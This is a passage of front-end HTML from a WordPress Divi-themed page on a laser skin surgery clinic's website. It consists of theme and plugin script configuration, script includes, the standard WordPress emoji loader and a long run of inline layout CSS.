var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php","images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"c0d56e09c9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"55ff15c833","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7131","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
//# sourceURL=dp-divi-filtergrid-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.5" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-33921-deferred-7131-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:left top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2019/12/Laser_NY_Botox.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_4 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_blurb_6 .et_pb_blurb_content,.et_pb_blurb_7 .et_pb_blurb_content,.et_pb_blurb_8 .et_pb_blurb_content,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,.et_pb_row_30,body #page-container .et-db #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_30.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_16 h1,.et_pb_text_17 h1,.et_pb_text_18 h1,.et_pb_text_19 h1,.et_pb_text_20 h1,.et_pb_text_21 h1,.et_pb_text_22 h1,.et_pb_text_23 h1,.et_pb_text_26 h1,.et_pb_text_27 h1,.et_pb_text_28 h1,.et_pb_text_29 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_20 h2,.et_pb_text_21 h2,.et_pb_text_26 h2,.et_pb_text_27 h2,.et_pb_text_28 h2,.et_pb_text_29 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_14 h3,.et_pb_text_17 h3,.et_pb_text_18 h3,.et_pb_text_19 h3,.et_pb_text_20 h3,.et_pb_text_21 h3,.et_pb_text_22 h3,.et_pb_text_23 h3,.et_pb_text_26 h3,.et_pb_text_27 h3,.et_pb_text_28 h3,.et_pb_text_29 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6,.et_pb_text_19 h6,.et_pb_text_20 h6,.et_pb_text_21 h6,.et_pb_text_22 h6,.et_pb_text_23 h6,.et_pb_text_24 h6,.et_pb_text_25 h6,.et_pb_text_26 h6,.et_pb_text_27 h6,.et_pb_text_28 h6,.et_pb_text_29 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_20.et_pb_text,.et_pb_text_21.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_25.et_pb_text,.et_pb_text_26.et_pb_text,.et_pb_text_27.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_24,.et_pb_text_25,.et_pb_text_26,.et_pb_text_27{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_19.et_pb_text a,.et_pb_text_20.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a,.et_pb_text_23.et_pb_text a,.et_pb_text_24.et_pb_text a,.et_pb_text_25.et_pb_text a,.et_pb_text_26.et_pb_text a,.et_pb_text_27.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_3 a,.et_pb_text_5 a,.et_pb_text_7 a,.et_pb_text_9 a,.et_pb_text_11 a,.et_pb_text_13 a,.et_pb_text_15 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_19 a,.et_pb_text_20 a,.et_pb_text_21 a,.et_pb_text_22 a,.et_pb_text_23 a,.et_pb_text_24 a,.et_pb_text_25 a,.et_pb_text_26 a,.et_pb_text_27 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_divider_0,.et_pb_divider_10,.et_pb_divider_11{padding-top:80px}.et_pb_divider_0:before{width:auto;top:80px;right:0px;left:0px}.et_pb_text_2{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;margin-top:35px!important}.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_28.et_pb_text a,.et_pb_text_29.et_pb_text a,.et_pb_text_30.et_pb_text a{color:#006f44!important}.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_6 a,.et_pb_text_8 a,.et_pb_text_10 a,.et_pb_text_12 a,.et_pb_text_14 a,.et_pb_text_18 a,.et_pb_text_28 a,.et_pb_text_29 a,.et_pb_text_30 a{font-weight:700}.et_pb_section_3.et_pb_section{padding-top:17px;padding-bottom:30px}.et_pb_counter_0 .et_pb_counter_amount,.et_pb_counter_1 .et_pb_counter_amount,.et_pb_counter_2 .et_pb_counter_amount{background-color:rgba(0,10,5,0.8)!important}.et_pb_counter_0 .et_pb_counter_amount.overlay,.et_pb_counter_1 .et_pb_counter_amount.overlay,.et_pb_counter_2 .et_pb_counter_amount.overlay,.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_29.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_title,.et_pb_counters_1.et_pb_counters .et_pb_counter_title,.et_pb_counters_2.et_pb_counters .et_pb_counter_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;color:rgba(0,10,5,0.8)!important;letter-spacing:1px;line-height:1em}.et_pb_counters_0.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_1.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_2.et_pb_counters .et_pb_counter_amount_number{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:500;color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_container,.et_pb_counters_1.et_pb_counters .et_pb_counter_container,.et_pb_counters_2.et_pb_counters .et_pb_counter_container{margin-top:5%}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;letter-spacing:1px}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:12px;letter-spacing:1px;line-height:1.8em;margin-right:auto!important;margin-left:auto!important}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_8.et_pb_blurb .et_pb_blurb_description a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:rgba(0,10,5,0.8)!important}.et_pb_section_4.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_7.et_pb_row,.et_pb_row_25.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_divider_1,.et_pb_divider_6,.et_pb_divider_7,.et_pb_divider_8,.et_pb_divider_9{padding-top:20px;margin-top:35px!important}.et_pb_divider_1:before{width:auto;top:20px;right:0px;left:0px}.et_pb_text_3,.et_pb_text_5,.et_pb_text_7,.et_pb_text_9,.et_pb_text_13,.et_pb_text_16,.et_pb_text_17,.et_pb_text_19,.et_pb_text_20,.et_pb_text_22{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_image_6,.et_pb_image_7{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img,.et_pb_image_5 .et_pb_image_wrap,.et_pb_image_5 